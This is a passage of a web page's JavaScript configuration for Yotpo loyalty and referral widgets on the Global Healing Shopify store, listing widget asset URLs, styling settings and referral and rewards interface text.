                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1057633": {
                    instanceId: "1057633",
                    instanceVersionId: "436458178",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-product-points/app.v0.3.39-7435.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-tags-restrictions": "true",
                      "icon-color": "rgba(204,167,45,1)",
                      "icon-type": "defaultIcon",
                      "logged-in-non-member-confirmation-text": "You’re now a member of our rewards program!",
                      "logged-in-non-member-popover-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-style": 0,
                      "logged-in-non-member-popover-button-text-color": "#545454",
                      "logged-in-non-member-popover-disclaimer-text-size": "8px",
                      "logged-in-non-member-popover-text-color": "#545454",
                      "logged-in-non-member-popover-title-text": "You’re a step away from rewards!",
                      "logged-in-non-member-popover-title-text-size": "16px",
                      "logged-in-non-member-text": "Earn **{{points_amount}}!",
                      "logged-in-text": "Earn [**{{points_amount}} rewards points**](https://globalhealing.com/pages/live-healthy-rewards-program)!",
                      "logged-out-text": "Earn  **{{points_amount}} rewards points**! [Log in or sign up](https://globalhealing.com/account/login)",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "show-background-enabled": false,
                      "view-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-style-underline": true,
                      "view-points-color": "#545454",
                      "view-primary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-secondary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-text-color": "#545454",
                      "view-text-size": "12px"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductPoints",
                    dependencyGroupId: null
                },
            
                "1046199": {
                    instanceId: "1046199",
                    instanceVersionId: "434587581",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.5-7430.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "903592": {
                    instanceId: "903592",
                    instanceVersionId: "335157451",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.29-7180.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "903591": {
                    instanceId: "903591",
                    instanceVersionId: "328804085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-friend/app.v0.2.15-7139.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(33,71,45,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_52_59_191",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_53_06_873",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(33,71,45,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "disclaimer-text-size": "12px",
                      "disclaimer-type": "no-disclaimer",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "14px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "20px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "email-verification-button-background-color": "#0F8383",
                      "email-verification-button-text": "Next",
                      "email-verification-button-text-color": "#FFFFFF",
                      "email-verification-button-type": "rounded_filled_rectangle",
                      "email-verification-resend-button-color": "#0F8383",
                      "email-verification-resend-button-font-size": "12px",
                      "email-verification-resend-link-sent-text": "Code sent",
                      "email-verification-resend-link-text": "Resend code",
                      "email-verification-resend-text": "Didn't get an email?",
                      "email-verification-resend-text-color": "#000000",
                      "email-verification-resend-text-font-size": "12px",
                      "email-verification-subtitle-color": "#000000",
                      "email-verification-subtitle-font-size": "14px",
                      "email-verification-subtitle-text": "Enter the code we sent to your email.",
                      "email-verification-title-color": "#000000",
                      "email-verification-title-font-size": "20px",
                      "email-verification-title-text": "Enter verification code",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-incorrect-verification-code-text": "Incorrect code. Try entering the code again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-text-color": "#f04860",
                      "error-message-verification-code-text-color": "#C10000",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "rgba(33,71,45,1)",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "rounded_filled_rectangle",
                      "no-reward-subtitle-text": "Enter your email so we can let your friend know you received their referral.",
                      "no-reward-title-text": "Welcome to Body \u0026 Soul!",
                      "nothing-reward-subtitle-text": "Check out our products, and opportunities to earn rewards off purchases through our rewards program.",
                      "nothing-reward-title-text": "Did you know you can earn points off every order?",
                      "points-reward-subtitle-text": "Log in or create an account to use them",
                      "points-reward-title-text": "You’ve got {{points}} points to spend on rewards 🎉",
                      "points-subtitle-text": "Enter your email to get started",
                      "points-title-text": "Hey, friend! Your friend sent you {{points}} points to spend",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-option-auto-apply-title-text": "You got it! Your discount will  be automatically applied at checkout.",
                      "reward-option-title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!",
                      "rewards-page-button-background-color": "#0F8383",
                      "rewards-page-button-text": "Check out rewards program",
                      "rewards-page-button-text-color": "#0F8383",
                      "rewards-page-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "show-email-capture": false,
                      "sign-up-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "sign-up-button-text": "Go to account page",
                      "sign-up-button-text-color": "#ffffff",
                      "sign-up-button-type": "rounded_filled_rectangle",
                      "start-button-background-color": "rgba(33,71,45,1)",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "rounded_filled_rectangle",
                      "subtitle-color": "rgba(84,84,84,1)",
                      "subtitle-font-size": "14px",
                      "subtitle-text": "Use this code at checkout and you both get rewarded:",
                      "text-design-choose-screen": "discount_code_display",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "20px",
                      "title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "friendVerificationEnabled": "disabled",
                      "hideFriendCoupon": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "rewardType": "REWARD_OPTION",
                      "selfExecutable": true,
                      "shouldAutoApplyCoupon": true,
                      "shouldShowInfoMessage": false,
                      "showRewardsButton": false,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferralFriendWidget",
                    dependencyGroupId: null
                },
            
                "876516": {
                    instanceId: "876516",
                    instanceVersionId: "433393406",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.17-7427.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
